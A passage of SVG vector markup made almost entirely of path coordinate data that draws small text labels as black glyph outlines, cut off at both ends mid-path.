132.406 147.286 132.373C147.307 132.339 147.318 132.3 147.318 132.255C147.318 132.21 147.307 132.172 147.287 132.139C147.267 132.107 147.238 132.081 147.202 132.063C147.163 132.044 147.119 132.034 147.076 132.035C147.031 132.034 146.988 132.044 146.948 132.063C146.912 132.079 146.883 132.106 146.863 132.139C146.842 132.172 146.833 132.211 146.833 132.255C146.832 132.296 146.843 132.337 146.863 132.373C146.884 132.406 146.914 132.434 146.949 132.451C146.989 132.471 147.032 132.48 147.076 132.479ZM147.734 132.954V132.824L148.308 131.915H148.402V132.117H148.338L147.905 132.803V132.814H148.678V132.954H147.734ZM148.349 133.222V132.914V132.854V131.915H148.499V133.222H148.349ZM149.083 133.043L149.073 133.112C149.065 133.161 149.054 133.213 149.039 133.268L148.994 133.424L148.955 133.541H148.84L148.862 133.433L148.889 133.283L148.912 133.115L148.919 133.043H149.083ZM149.763 131.897C149.818 131.898 149.872 131.908 149.924 131.928C149.98 131.95 150.03 131.984 150.07 132.028C150.115 132.073 150.15 132.136 150.177 132.216C150.204 132.295 150.217 132.395 150.217 132.515C150.217 132.631 150.206 132.734 150.184 132.824C150.162 132.915 150.131 132.99 150.09 133.052C150.049 133.113 149.999 133.16 149.94 133.192C149.882 133.224 149.816 133.24 149.743 133.24C149.669 133.24 149.604 133.225 149.547 133.196C149.491 133.168 149.442 133.126 149.406 133.075C149.37 133.022 149.347 132.962 149.337 132.893H149.492C149.506 132.953 149.534 133.002 149.576 133.041C149.618 133.081 149.674 133.099 149.743 133.099C149.843 133.099 149.923 133.056 149.981 132.967C150.039 132.879 150.069 132.755 150.069 132.594H150.059C150.036 132.629 150.007 132.661 149.974 132.687C149.941 132.713 149.904 132.733 149.865 132.747C149.825 132.761 149.782 132.768 149.737 132.768C149.665 132.768 149.594 132.749 149.531 132.712C149.469 132.675 149.419 132.624 149.382 132.558C149.345 132.493 149.327 132.418 149.327 132.334C149.326 132.257 149.344 132.182 149.38 132.114C149.415 132.048 149.468 131.993 149.532 131.955C149.597 131.915 149.675 131.896 149.763 131.897ZM149.763 132.038C149.712 132.037 149.661 132.051 149.618 132.078C149.576 132.104 149.541 132.141 149.517 132.185C149.492 132.23 149.48 132.279 149.48 132.334C149.48 132.388 149.492 132.438 149.515 132.483C149.539 132.526 149.573 132.562 149.614 132.588C149.656 132.614 149.704 132.627 149.758 132.627C149.798 132.627 149.836 132.619 149.871 132.604C149.906 132.588 149.936 132.566 149.962 132.538C149.988 132.51 150.009 132.478 150.024 132.443C150.039 132.408 150.046 132.37 150.046 132.331C150.047 132.281 150.035 132.231 150.01 132.187C149.986 132.143 149.951 132.106 149.908 132.079C149.866 132.052 149.817 132.038 149.763 132.038ZM150.902 133.24C150.848 133.239 150.795 133.229 150.741 133.209C150.685 133.188 150.635 133.154 150.594 133.11C150.55 133.064 150.515 133 150.488 132.921C150.461 132.841 150.448 132.74 150.448 132.62C150.448 132.504 150.458 132.402 150.48 132.312C150.498 132.232 150.53 132.155 150.575 132.086C150.616 132.024 150.666 131.977 150.724 131.945C150.782 131.913 150.849 131.897 150.922 131.897C150.996 131.897 151.061 131.912 151.118 131.941C151.174 131.969 151.222 132.011 151.258 132.063C151.295 132.116 151.319 132.178 151.328 132.242H151.172C151.158 132.183 151.13 132.135 151.088 132.096C151.046 132.057 150.991 132.038 150.922 132.038C150.821 132.038 150.741 132.082 150.683 132.17C150.625 132.258 150.596 132.381 150.596 132.541H150.606C150.629 132.505 150.658 132.474 150.691 132.448C150.724 132.422 150.761 132.402 150.801 132.388C150.841 132.374 150.884 132.367 150.928 132.367C151 132.366 151.071 132.386 151.133 132.423C151.195 132.46 151.245 132.511 151.282 132.577C151.32 132.645 151.34 132.723 151.338 132.801C151.338 132.882 151.32 132.956 151.284 133.023C151.249 133.089 151.196 133.144 151.132 133.182C151.067 133.222 150.99 133.241 150.902 133.24ZM150.902 133.099C150.953 133.1 151.003 133.086 151.046 133.059C151.089 133.033 151.124 132.996 151.148 132.951C151.173 132.906 151.185 132.856 151.185 132.801C151.185 132.747 151.173 132.698 151.149 132.653C151.126 132.61 151.092 132.573 151.05 132.547C151.007 132.52 150.958 132.507 150.907 132.507C150.868 132.507 150.83 132.515 150.794 132.532C150.759 132.547 150.729 132.569 150.702 132.597C150.676 132.624 150.655 132.656 150.641 132.692C150.626 132.727 150.619 132.765 150.619 132.803C150.618 132.854 150.631 132.904 150.655 132.949C150.679 132.993 150.714 133.031 150.756 133.058C150.799 133.086 150.85 133.1 150.902 133.099ZM152.015 133.24C151.919 133.24 151.837 133.214 151.77 133.161C151.702 133.109 151.651 133.032 151.615 132.932C151.579 132.832 151.561 132.711 151.561 132.569C151.561 132.427 151.579 132.307 151.615 132.207C151.651 132.107 151.703 132.03 151.771 131.977C151.838 131.924 151.92 131.897 152.015 131.897C152.111 131.897 152.192 131.924 152.26 131.977C152.328 132.03 152.38 132.106 152.416 132.207C152.451 132.307 152.47 132.427 152.47 132.569C152.47 132.71 152.452 132.832 152.416 132.932C152.381 133.033 152.329 133.109 152.261 133.161C152.194 133.214 152.112 133.24 152.015 133.24ZM152.015 133.099C152.111 133.099 152.185 133.054 152.238 132.962C152.29 132.87 152.317 132.739 152.317 132.569C152.317 132.455 152.305 132.359 152.28 132.28C152.256 132.2 152.222 132.14 152.177 132.098C152.132 132.056 152.078 132.035 152.015 132.035C151.921 132.035 151.847 132.082 151.794 132.175C151.741 132.268 151.714 132.399 151.714 132.569C151.714 132.682 151.726 132.778 151.75 132.857C151.774 132.936 151.808 132.996 151.853 133.038C151.897 133.079 151.955 133.101 152.015 133.099ZM146.473 144.756L146.43 144.904H145.603L145.646 144.756H146.473ZM146.085 145.754L145.618 145.182L145.615 145.075H145.848C145.908 145.075 145.959 145.066 146.002 145.049C146.045 145.032 146.077 145.006 146.1 144.971C146.122 144.937 146.134 144.893 146.134 144.84C146.134 144.762 146.11 144.701 146.063 144.657C146.017 144.613 145.945 144.59 145.848 144.59H145.603L145.646 144.447H145.848C145.951 144.447 146.037 144.464 146.103 144.498C146.169 144.533 146.219 144.579 146.251 144.639C146.284 144.701 146.301 144.77 146.299 144.84C146.3 144.905 146.285 144.969 146.255 145.027C146.225 145.083 146.178 145.129 146.113 145.163C146.048 145.198 145.963 145.215 145.857 145.215H145.853L146.284 145.743V145.754H146.085ZM146.473 144.447L146.43 144.595L145.779 144.59L145.822 144.447H146.473ZM147.073 144.429C147.127 144.429 147.18 144.44 147.234 144.46C147.29 144.481 147.34 144.515 147.381 144.559C147.425 144.605 147.46 144.668 147.487 144.747C147.514 144.827 147.527 144.927 147.527 145.047C147.527 145.163 147.516 145.266 147.494 145.356C147.472 145.446 147.441 145.521 147.4 145.583C147.359 145.645 147.309 145.692 147.25 145.723C147.19 145.756 147.122 145.773 147.053 145.771C146.98 145.771 146.914 145.757 146.857 145.728C146.801 145.699 146.753 145.658 146.716 145.606C146.679 145.552 146.656 145.489 146.647 145.424H146.803C146.817 145.484 146.844 145.534 146.886 145.573C146.928 145.612 146.984 145.631 147.053 145.631C147.153 145.631 147.233 145.587 147.291 145.499C147.35 145.411 147.379 145.286 147.379 145.126H147.369C147.346 145.161 147.317 145.192 147.284 145.218C147.252 145.244 147.215 145.265 147.175 145.278C147.134 145.292 147.091 145.3 147.048 145.299C146.973 145.299 146.904 145.281 146.841 145.244C146.779 145.207 146.73 145.155 146.692 145.09C146.655 145.025 146.637 144.95 146.637 144.865C146.636 144.789 146.654 144.713 146.69 144.646C146.726 144.579 146.777 144.526 146.842 144.486C146.907 144.447 146.985 144.428 147.073 144.429ZM147.073 144.569C147.022 144.569 146.972 144.583 146.928 144.61C146.886 144.636 146.851 144.673 146.827 144.717C146.802 144.761 146.79 144.811 146.79 144.865C146.79 144.92 146.802 144.969 146.826 145.014C146.849 145.059 146.883 145.094 146.924 145.12C146.968 145.146 147.017 145.16 147.068 145.159C147.108 145.159 147.146 145.151 147.181 145.135C147.215 145.12 147.246 145.097 147.272 145.07C147.298 145.042 147.319 145.01 147.334 144.974C147.349 144.939 147.356 144.901 147.356 144.863C147.357 144.813 147.344 144.763 147.319 144.719C147.295 144.675 147.262 144.639 147.219 144.611C147.175 144.583 147.125 144.569 147.073 144.569ZM148.205 145.771C148.108 145.771 148.027 145.745 147.959 145.693C147.891 145.641 147.839 145.564 147.804 145.464C147.768 145.364 147.75 145.242 147.75 145.1C147.75 144.958 147.768 144.838 147.804 144.738C147.839 144.638 147.892 144.561 147.959 144.509C148.027 144.456 148.109 144.429 148.205 144.429C148.3 144.429 148.381 144.456 148.449 144.509C148.516 144.562 148.569 144.638 148.605 144.738C148.64 144.839 148.659 144.959 148.659 145.1C148.659 145.241 148.641 145.364 148.605 145.464C148.569 145.564 148.518 145.64 148.45 145.693C148.383 145.746 148.301 145.771 148.205 145.771ZM148.205 145.631C148.3 145.631 148.374 145.585 148.427 145.493C148.479 145.401 148.506 145.27 148.506 145.1C148.506 144.987 148.493 144.891 148.469 144.811C148.445 144.732 148.411 144.671 148.366 144.629C148.321 144.587 148.267 144.567 148.205 144.567C148.11 144.567 148.036 144.613 147.983 144.707C147.93 144.8 147.903 144.93 147.903 145.1C147.903 145.213 147.915 145.309 147.939 145.388C147.963 145.468 147.997 145.528 148.042 145.569C148.086 145.61 148.141 145.631 148.205 145.631ZM149.083 145.575L149.073 145.644C149.065 145.696 149.053 145.748 149.039 145.8L148.994 145.956L148.955 146.073H148.84L148.862 145.965L148.889 145.815L148.912 145.646L148.919 145.575H149.083ZM149.359 145.754V145.639L149.791 145.167L149.916 145.022C149.948 144.981 149.973 144.942 149.988 144.906C150.004 144.87 150.013 144.831 150.013 144.791C150.014 144.749 150.002 144.708 149.979 144.672C149.958 144.639 149.928 144.613 149.89 144.594C149.85 144.575 149.807 144.566 149.762 144.567C149.717 144.566 149.671 144.577 149.631 144.598C149.595 144.618 149.565 144.648 149.545 144.684C149.524 144.724 149.514 144.769 149.515 144.814H149.364C149.363 144.744 149.381 144.674 149.417 144.613C149.452 144.555 149.502 144.509 149.562 144.477C149.625 144.445 149.696 144.428 149.767 144.429C149.838 144.428 149.908 144.444 149.971 144.477C150.03 144.51 150.076 144.553 150.11 144.608C150.144 144.663 150.16 144.724 150.16 144.791C150.16 144.84 150.152 144.887 150.134 144.932C150.117 144.978 150.088 145.029 150.045 145.085C150.002 145.141 149.945 145.209 149.87 145.289L149.576 145.603V145.613H150.183V145.754H149.359ZM150.388 145.486V145.355L150.963 144.447H151.057V144.649H150.993L150.559 145.335V145.345H151.333V145.486H150.388ZM151.004 145.754V145.446V145.385V144.447H151.154V145.754H151.004ZM151.998 145.771C151.902 145.771 151.82 145.745 151.752 145.693C151.685 145.641 151.633 145.564 151.597 145.464C151.562 145.364 151.544 145.242 151.544 145.1C151.544 144.958 151.562 144.838 151.597 144.738C151.633 144.638 151.685 144.561 151.753 144.509C151.821 144.456 151.903 144.429 151.998 144.429C152.093 144.429 152.175 144.456 152.242 144.509C152.31 144.562 152.362 144.638 152.398 144.738C152.434 144.839 152.452 144.959 152.452 145.1C152.452 145.241 152.434 145.364 152.399 145.464C152.363 145.564 152.311 145.64 152.244 145.693C152.176 145.746 152.094 145.771 151.998 145.771ZM151.998 145.631C152.093 145.631 152.167 145.585 152.22 145.493C152.273 145.401 152.299 145.27 152.299 145.1C152.299 144.987 152.287 144.891 152.263 144.811C152.239 144.732 152.205 144.671 152.159 144.629C152.114 144.587 152.061 144.567 151.998 144.567C151.903 144.567 151.83 144.613 151.777 144.707C151.724 144.8 151.697 144.93 151.697 145.1C151.697 145.213 151.709 145.309 151.733 145.388C151.756 145.468 151.791 145.528 151.835 145.569C151.879 145.61 151.938 145.632 151.998 145.631Z" fill="black"/>
<path d="M103.329 96.8548C103.329 96.9601 103.291 97.0422 103.214 97.1008C103.138 97.1595 103.035 97.1892 102.904 97.1892C102.762 97.1892 102.653 97.171 102.577 97.1344V97.0004C102.626 97.0211 102.68 97.0374 102.737 97.0495C102.794 97.0613 102.851 97.0673 102.909 97.0675C103.001 97.0675 103.071 97.0499 103.118 97.0151C103.165 96.9802 103.188 96.9306 103.188 96.868C103.19 96.8325 103.181 96.7973 103.163 96.7667C103.147 96.7401 103.119 96.7154 103.08 96.6931C103.04 96.6708 102.982 96.6454 102.902 96.6171C102.791 96.5774 102.712 96.5302 102.664 96.4759C102.616 96.4215 102.593 96.3503 102.593 96.2626C102.591 96.2203 102.6 96.1783 102.618 96.14C102.636 96.1018 102.663 96.0684 102.696 96.0428C102.766 95.9882 102.857 95.9609 102.971 95.9609C103.09 95.9609 103.199 95.9828 103.299 96.0263L103.255 96.1474C103.157 96.1058 103.061 96.0852 102.968 96.0852C102.894 96.0852 102.837 96.101 102.795 96.1326C102.775 96.1479 102.759 96.1678 102.748 96.1907C102.737 96.2136 102.732 96.2388 102.733 96.2641C102.733 96.3055 102.741 96.3397 102.756 96.3663C102.771 96.3929 102.797 96.4168 102.833 96.4391C102.869 96.4614 102.925 96.485 103 96.5118C103.125 96.5564 103.211 96.6043 103.258 96.6556C103.305 96.7069 103.329 96.7732 103.329 96.8548ZM103.877 96.5755L104.196 95.978H104.346L103.947 96.7095V97.1727H103.807V96.716L103.409 95.978H103.561L103.877 96.5755ZM105.879 97.1727H105.721L105.068 96.1701H105.061L105.074 96.4938V97.1727H104.946V95.978H105.103L105.754 96.9768H105.761L105.754 96.8353L105.749 96.6636V95.978H105.879V97.1727ZM107.245 96.5738C107.245 96.765 107.196 96.9155 107.099 97.0248C107.003 97.1342 106.869 97.1892 106.696 97.1892C106.521 97.1892 106.385 97.1355 106.289 97.0281C106.193 96.9207 106.146 96.7682 106.146 96.5722C106.146 96.3778 106.194 96.2271 106.289 96.1203C106.385 96.0135 106.522 95.9594 106.698 95.9594C106.87 95.9594 107.004 96.0138 107.1 96.1227C107.196 96.2316 107.245 96.3821 107.245 96.5738ZM106.293 96.5738C106.293 96.7357 106.327 96.8585 106.396 96.9423C106.464 97.0261 106.565 97.0675 106.696 97.0675C106.829 97.0675 106.929 97.0257 106.996 96.9423C107.064 96.859 107.098 96.7362 107.098 96.5738C107.098 96.4131 107.064 96.2914 106.996 96.2087C106.929 96.1259 106.83 96.0835 106.698 96.0835C106.566 96.0835 106.465 96.1255 106.396 96.2093C106.327 96.2931 106.293 96.4142 106.293 96.5738ZM108.238 96.4432C108.363 96.4432 108.462 96.4744 108.534 96.5372C108.606 96.6 108.643 96.6844 108.643 96.7929C108.643 96.9166 108.604 97.0136 108.524 97.0837C108.445 97.1539 108.338 97.1892 108.199 97.1892C108.065 97.1892 107.962 97.1678 107.891 97.1247V96.9939C107.929 97.0183 107.977 97.0378 108.033 97.0519C108.09 97.066 108.146 97.0723 108.201 97.0723C108.297 97.0723 108.371 97.0497 108.424 97.0045C108.477 96.9592 108.504 96.8938 108.504 96.8083C108.504 96.6418 108.402 96.5584 108.197 96.5584C108.146 96.5584 108.077 96.5662 107.99 96.582L107.92 96.5372L107.965 95.978H108.559V96.1032H108.081L108.05 96.4618C108.113 96.4495 108.175 96.4432 108.238 96.4432ZM109.607 97.1727H108.822V97.056L109.136 96.7396L109.326 96.5322C109.357 96.4908 109.379 96.4505 109.395 96.4111C109.41 96.3717 109.418 96.3297 109.418 96.2847C109.418 96.2208 109.398 96.1703 109.359 96.1333C109.321 96.0963 109.267 96.077 109.199 96.077C109.149 96.077 109.102 96.0852 109.057 96.1015C109.013 96.1177 108.964 96.1476 108.909 96.1907L108.837 96.0982C108.947 96.0066 109.067 95.9609 109.197 95.9609C109.309 95.9609 109.397 95.9899 109.461 96.0475C109.525 96.1051 109.557 96.1818 109.557 96.2788C109.557 96.3546 109.535 96.4295 109.493 96.5036C109.45 96.5777 109.371 96.6714 109.254 96.7847L108.993 97.0404V97.0469H109.607V97.1727ZM110.621 96.8981H110.444V97.1727H110.314V96.8981H109.733V96.7797L110.3 95.9715H110.444V96.7749H110.621V96.8981ZM110.314 96.7749V96.3778L110.322 96.1138H110.316C110.29 96.166 110.265 96.2093 110.242 96.2437L109.869 96.7749H110.314ZM111.253 95.978L110.808 97.1727H110.672L111.117 95.978H111.253ZM112.137 97.1727H111.352V97.056L111.666 96.7396L111.856 96.5322C111.887 96.4908 111.909 96.4505 111.925 96.4111C111.94 96.3717 111.947 96.3297 111.947 96.2847C111.947 96.2208 111.928 96.1703 111.889 96.1333C111.851 96.0963 111.797 96.077 111.729 96.077C111.679 96.077 111.632 96.0852 111.587 96.1015C111.543 96.1177 111.494 96.1476 111.439 96.1907L111.367 96.0982C111.477 96.0066 111.597 95.9609 111.727 95.9609C111.839 95.9609 111.927 95.9899 111.991 96.0475C112.054 96.1051 112.087 96.1818 112.087 96.2788C112.087 96.3546 112.065 96.4295 112.023 96.5036C111.98 96.5777 111.901 96.6714 111.784 96.7847L111.523 97.0404V97.0469H112.137V97.1727ZM112.514 96.9783L112.526 96.9971C112.512 97.0517 112.491 97.1147 112.465 97.1868L112.381 97.3886H112.279L112.328 97.1786L112.365 96.9783H112.514ZM113.657 97.1727H113.525V96.3213L113.531 96.1203L113.493 96.1562L113.298 96.3156L113.226 96.2225L113.543 95.978H113.657V97.1727ZM114.752 96.9285C114.752 97.0118 114.721 97.0762 114.659 97.1214C114.597 97.1667 114.51 97.1892 114.398 97.1892C114.279 97.1892 114.186 97.1703 114.12 97.1327V97.0069C114.163 97.0287 114.209 97.0458 114.258 97.0584C114.304 97.0706 114.352 97.0769 114.401 97.0772C114.472 97.0772 114.526 97.066 114.564 97.0437C114.582 97.0334 114.597 97.0183 114.607 96.9999C114.617 96.9816 114.622 96.9608 114.621 96.9399C114.621 96.9226 114.617 96.9054 114.609 96.89C114.601 96.8745 114.59 96.8611 114.576 96.8509C114.546 96.8258 114.487 96.7964 114.399 96.7626C114.316 96.7316 114.256 96.7046 114.221 96.6816C114.185 96.6586 114.16 96.6318 114.142 96.6023C114.125 96.5729 114.117 96.5378 114.117 96.4971C114.117 96.4241 114.147 96.3665 114.206 96.3245C114.266 96.2825 114.347 96.2608 114.451 96.2608C114.548 96.261 114.644 96.2811 114.733 96.3197L114.685 96.43C114.595 96.3929 114.514 96.3745 114.441 96.3745C114.377 96.3745 114.328 96.3845 114.295 96.4046C114.263 96.4248 114.246 96.4527 114.246 96.488C114.246 96.512 114.252 96.5324 114.264 96.5493C114.281 96.5693 114.301 96.5858 114.324 96.5976C114.351 96.6127 114.403 96.6348 114.481 96.6636C114.587 96.7024 114.659 96.7414 114.696 96.7806C114.714 96.8003 114.729 96.8235 114.739 96.8489C114.748 96.8743 114.753 96.9013 114.752 96.9285ZM115.263 97.0772C115.287 97.0772 115.31 97.0755 115.332 97.0723L115.385 97.0608V97.1647C115.365 97.1734 115.343 97.1792 115.32 97.1818C115.292 97.1868 115.266 97.1892 115.243 97.1892C115.07 97.1892 114.983 97.0978 114.983 96.9155V96.3825H114.855V96.3171L114.983 96.2608L115.04 96.0696H115.119V96.2773H115.379V96.3825H115.119V96.9096C115.119 96.9635 115.132 97.0051 115.157 97.0339C115.183 97.0627 115.218 97.0772 115.263 97.0772ZM116.549 97.1727L116.144 96.1138H116.137C116.145 96.1976 116.149 96.2974 116.149 96.4129V97.1727H116.02V95.978H116.23L116.608 96.9635H116.614L116.996 95.978H117.204V97.1727H117.065V96.4031L117.076 96.1153H117.07L116.661 97.1727H116.549ZM118.062 97.1727L118.036 97.0454H118.029C117.984 97.1015 117.94 97.1396 117.895 97.1597C117.85 97.1799 117.795 97.1892 117.729 97.1892C117.64 97.1892 117.57 97.1662 117.52 97.1205C117.469 97.0749 117.445 97.0097 117.445 96.9252C117.445 96.7444 117.589 96.6495 117.879 96.6409L118.031 96.6359V96.5805C118.031 96.5101 118.015 96.4583 117.985 96.4252C117.955 96.3921 117.907 96.3745 117.84 96.3745C117.766 96.3745 117.681 96.3973 117.587 96.4432L117.545 96.3392C117.589 96.3154 117.638 96.2966 117.69 96.2829C117.742 96.2693 117.795 96.2626 117.848 96.2626C117.955 96.2626 118.034 96.2862 118.085 96.3336C118.137 96.381 118.163 96.457 118.163 96.5616V97.1727H118.062ZM117.756 97.0772C117.84 97.0772 117.907 97.0541 117.955 97.0077C118.002 96.9614 118.027 96.8966 118.027 96.8133V96.7323L117.892 96.7381C117.784 96.7418 117.706 96.7587 117.658 96.7888C117.61 96.8189 117.587 96.8641 117.587 96.9269C117.587 96.9759 117.602 97.0131 117.631 97.0389C117.661 97.0647 117.703 97.0772 117.756 97.0772ZM118.579 97.1727H118.443V96.2773H118.579V97.1727ZM118.432 96.0345C118.432 96.0034 118.439 95.9808 118.455 95.9668C118.47 95.9527 118.489 95.9447 118.512 95.9447C118.533 95.9444 118.553 95.9523 118.568 95.9668C118.584 95.9815 118.592 96.004 118.592 96.0345C118.592 96.0651 118.584 96.0878 118.568 96.1032C118.553 96.1176 118.533 96.1256 118.512 96.1253C118.489 96.1253 118.47 96.1179 118.455 96.1032C118.439 96.0885 118.432 96.0651 118.432 96.0345ZM119.479 97.1727V96.5935C119.479 96.5205 119.463 96.4659 119.43 96.43C119.396 96.394 119.344 96.376 119.274 96.376C119.18 96.376 119.111 96.4014 119.068 96.4521C119.024 96.5027 119.002 96.5863 119.002 96.703V97.1727H118.866V96.2773H118.977L118.999 96.3999H119.006C119.033 96.3557 119.072 96.3217 119.122 96.2977C119.172 96.2736 119.228 96.2608 119.29 96.2608C119.398 96.2608 119.479 96.287 119.533 96.3392C119.588 96.3914 119.615 96.4741 119.615 96.5885V97.1727H119.479ZM120.037 96.9783L120.049 96.9971C120.035 97.0517 120.014 97.1147 119.988 97.1868L119.904 97.3886H119.802L119.85 97.1786L119.888 96.9783H120.037ZM121.463 97.1727H120.677V97.056L120.992 96.7396L121.182 96.5322C121.212 96.4908 121.235 96.4505 121.25 96.4111C121.266 96.3717 121.273 96.3297 121.273 96.2847C121.273 96.2208 121.254 96.1703 121.215 96.1333C121.177 96.0963 121.123 96.077 121.054 96.077C121.006 96.0768 120.958 96.0851 120.913 96.1015C120.859 96.1235 120.809 96.1536 120.765 96.1907L120.693 96.0982C120.803 96.0066 120.923 95.9609 121.053 95.9609C121.165 95.9609 121.253 95.9899 121.316 96.0475C121.38 96.1051 121.412 96.1818 121.412 96.2788C121.412 96.3546 121.391 96.4295 121.348 96.5036C121.306 96.5777 121.226 96.6714 121.11 96.7847L120.848 97.0404V97.0469H121.463V97.1727ZM122.31 97.1727V96.5935C122.31 96.5205 122.293 96.4659 122.26 96.43C122.227 96.394 122.175 96.376 122.104 96.376C122.011 96.376 121.942 96.4014 121.898 96.4521C121.854 96.5027 121.833 96.5863 121.833 96.703V97.1727H121.697V96.2773H121.807L121.83 96.3999H121.836C121.864 96.3557 121.903 96.3217 121.953 96.2977C122.005 96.2727 122.063 96.2601 122.121 96.2608C122.228 96.2608 122.31 96.287 122.364 96.3392C122.418 96.3914 122.446 96.4741 122.446 96.5885V97.1727H122.31ZM123.335 97.0528H123.327C123.265 97.1437 123.171 97.1892 123.046 97.1892C122.929 97.1892 122.838 97.1491 122.773 97.069C122.707 96.9889 122.675 96.8752 122.675 96.7275C122.675 96.5798 122.708 96.465 122.773 96.3834C122.839 96.3018 122.93 96.2608 123.046 96.2608C123.168 96.2608 123.261 96.305 123.326 96.3932H123.337L123.331 96.3286L123.327 96.2658V95.9014H123.463V97.1727H123.353L123.335 97.0528ZM123.063 97.0755C123.156 97.0755 123.223 97.0506 123.265 97.0004C123.306 96.9501 123.327 96.8683 123.327 96.7561V96.7275C123.327 96.6006 123.306 96.5101 123.264 96.4562C123.221 96.4022 123.155 96.3745 123.062 96.3745C123.026 96.3729 122.99 96.3806 122.958 96.3969C122.926 96.4132 122.899 96.4376 122.879 96.4676C122.837 96.5291 122.816 96.6164 122.816 96.729C122.816 96.8436 122.837 96.9298 122.879 96.9882C122.921 97.0467 122.982 97.0755 123.063 97.0755ZM124.718 96.0852C124.587 96.0852 124.483 96.129 124.407 96.2167C124.331 96.3044 124.293 96.4235 124.293 96.5755C124.293 96.7318 124.33 96.8527 124.403 96.9382C124.476 97.0237 124.581 97.0658 124.717 97.0658C124.8 97.0658 124.895 97.0508 125.002 97.0209V97.1426C124.919 97.1736 124.817 97.1892 124.695 97.1892C124.52 97.1892 124.384 97.1357 124.288 97.0289C124.192 96.9222 124.145 96.7706 124.145 96.5738C124.145 96.4508 124.168 96.3429 124.213 96.2502C124.259 96.1575 124.326 96.0863 124.413 96.0361C124.499 95.9858 124.602 95.9609 124.72 95.9609C124.845 95.9609 124.955 95.9839 125.048 96.0296L124.99 96.1489C124.899 96.1064 124.809 96.0852 124.718 96.0852ZM125.651 96.2608C125.69 96.2608 125.726 96.2641 125.758 96.2706L125.739 96.3964C125.702 96.3884 125.669 96.3843 125.641 96.3843C125.568 96.3843 125.506 96.4137 125.455 96.4724C125.403 96.5311 125.378 96.6047 125.378 96.6924V97.1727H125.242V96.2773H125.354L125.369 96.4432H125.376C125.405 96.3895 125.446 96.3433 125.496 96.3083C125.542 96.2771 125.596 96.2605 125.651 96.2608ZM126.698 96.7243C126.698 96.8702 126.662 96.9843 126.588 97.0666C126.514 97.1489 126.413 97.1892 126.283 97.1892C126.203 97.1892 126.132 97.1703 126.07 97.1327C126.008 97.095 125.96 97.0413 125.926 96.9709C125.892 96.9005 125.875 96.8185 125.875 96.7243C125.875 96.5781 125.912 96.4646 125.985 96.3834C126.058 96.3022 126.159 96.2608 126.289 96.2608C126.414 96.2608 126.514 96.3026 126.587 96.3858C126.661 96.4689 126.698 96.582 126.698 96.7243ZM126.016 96.7243C126.016 96.8386 126.039 96.9259 126.085 96.9856C126.13 97.0454 126.198 97.0755 126.286 97.0755C126.375 97.0755 126.442 97.0458 126.488 96.9865C126.534 96.9272 126.558 96.8392 126.558 96.7243C126.558 96.6104 126.535 96.5239 126.488 96.465C126.442 96.4061 126.375 96.376 126.285 96.376C126.196 96.376 126.129 96.4053 126.084 96.4635C126.039 96.5218 126.016 96.6086 126.016 96.7243ZM127.515 96.9285C127.515 97.0118 127.484 97.0762 127.422 97.1214C127.359 97.1667 127.272 97.1892 127.16 97.1892C127.041 97.1892 126.949 97.1703 126.882 97.1327V97.0069C126.925 97.0287 126.971 97.0458 127.02 97.0584C127.069 97.071 127.117 97.0772 127.163 97.0772C127.234 97.0772 127.289 97.066 127.327 97.0437C127.345 97.0334 127.36 97.0183 127.37 96.9999C127.38 96.9816 127.385 96.9608 127.384 96.9399C127.384 96.9226 127.38 96.9054 127.372 96.89C127.364 96.8745 127.352 96.8611 127.338 96.8509C127.308 96.8258 127.249 96.7964 127.162 96.7626C127.078 96.7316 127.019 96.7046 126.983 96.6816C126.948 96.6586 126.923 96.6318 126.905 96.6023C126.888 96.5729 126.88 96.5378 126.88 96.4971C126.88 96.4241 126.909 96.3665 126.969 96.3245C127.028 96.2825 127.11 96.2608 127.213 96.2608C127.31 96.261 127.407 96.2811 127.496 96.3197L127.448 96.43C127.358 96.3929 127.276 96.3745 127.203 96.3745C127.139 96.3745 127.091 96.3845 127.058 96.4046C127.025 96.4248 127.009 96.4527 127.009 96.488C127.009 96.512 127.015 96.5324 127.027 96.5493C127.043 96.5693 127.063 96.5858 127.087 96.5976C127.114 96.6127 127.166 96.6348 127.243 96.6636C127.35 96.7024 127.421 96.7414 127.458 96.7806C127.477 96.8003 127.492 96.8235 127.501 96.8489C127.511 96.8743 127.515 96.9013 127.515 96.9285ZM128.314 96.9285C128.314 97.0118 128.283 97.0762 128.221 97.1214C128.159 97.1667 128.071 97.1892 127.959 97.1892C127.841 97.1892 127.748 97.1703 127.681 97.1327V97.0069C127.724 97.0287 127.77 97.0458 127.82 97.0584C127.869 97.071 127.917 97.0772 127.962 97.0772C128.033 97.0772 128.088 97.066 128.126 97.0437C128.144 97.0334 128.159 97.0183 128.169 96.9999C128.179 96.9816 128.184 96.9608 128.183 96.9399C128.183 96.9051 128.168 96.8754 128.137 96.8509C128.107 96.8265 128.049 96.7964 127.961 96.7626C127.878 96.7316 127.818 96.7046 127.783 96.6816C127.747 96.6586 127.722 96.6318 127.704 96.6023C127.687 96.5729 127.679 96.5378 127.679 96.4971C127.679 96.4241 127.709 96.3665 127.768 96.3245C127.827 96.2825 127.909 96.2608 128.012 96.2608C128.109 96.2608 128.203 96.2805 128.295 96.3197L128.247 96.43C128.157 96.3929 128.076 96.3745 128.003 96.3745C127.938 96.3745 127.89 96.3845 127.857 96.4046C127.842 96.4127 127.829 96.4248 127.821 96.4395C127.812 96.4542 127.808 96.471 127.808 96.488C127.808 96.512 127.814 96.5324 127.826 96.5493C127.838 96.5662 127.859 96.5822 127.886 96.5976C127.913 96.613 127.965 96.6348 128.043 96.6636C128.149 96.7024 128.22 96.7414 128.257 96.7806C128.294 96.8198 128.314 96.8691 128.314 96.9285ZM128.678 96.9783L128.69 96.9971C128.676 97.0517 128.655 97.1147 128.629 97.1868L128.545 97.3886H128.443L128.491 97.1786L128.529 96.9783H128.678ZM103.562 99.7713H103.423V99.2092H102.794V99.7713H102.655V98.5766H102.794V99.0851H103.423V98.5766H103.562V99.7713ZM104.421 99.7713L104.394 99.644H104.387C104.342 99.7001 104.298 99.7382 104.253 99.7583C104.208 99.7785 104.154 99.7878 104.087 99.7878C103.998 99.7878 103.929 99.7648 103.878 99.7191C103.827 99.6735 103.803 99.6083 103.803 99.5238C103.803 99.343 103.947 99.2481 104.237 99.2395L104.389 99.2345V99.1791C104.389 99.1087 104.373 99.0569 104.343 99.0238C104.312 98.9907 104.265 98.9731 104.198 98.9731C104.124 98.9731 104.039 98.9959 103.945 99.0418L103.903 98.9378C103.947 98.914 103.996 98.8952 104.048 98.8815C104.1 98.8679 104.154 98.8612 104.206 98.8612C104.313 98.8612 104.392 98.8848 104.443 98.9322C104.494 98.9796 104.521 99.0556 104.521 